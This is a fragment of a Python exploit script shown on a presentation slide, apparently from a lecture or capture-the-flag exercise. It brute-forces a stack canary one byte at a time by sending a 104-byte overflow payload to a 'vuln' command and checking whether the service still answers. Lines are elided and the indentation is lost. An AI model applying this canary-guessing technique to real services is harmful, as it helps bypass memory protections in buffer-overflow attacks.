

# exploit-cguess.py (just cookie brute)
i = 0
correct = 0
c_guess = []
c_guess.append("00")
hexified = ["00"] * 8
while(1):
if (correct == 1):
...
i += 1
if (i == 8):
print("cookie guessed! Fuck shit up!")
break
c_guess.append("00")
correct = 0
if (int(c_guess[i]) > 255):	exit("issue with cookie guess")
z = 0
for entry in c_guess:
hexified[z] = chr(int(entry))
z += 1
payload = "A"*104+"".join(hexified[0:z])
...
s.send("vuln "+payload)
...
s.send("help")
response = s.recv(400)
if (response.find("help") == -1):	c_guess[i] = str(int(c_guess[i])+1)
else:	correct = 1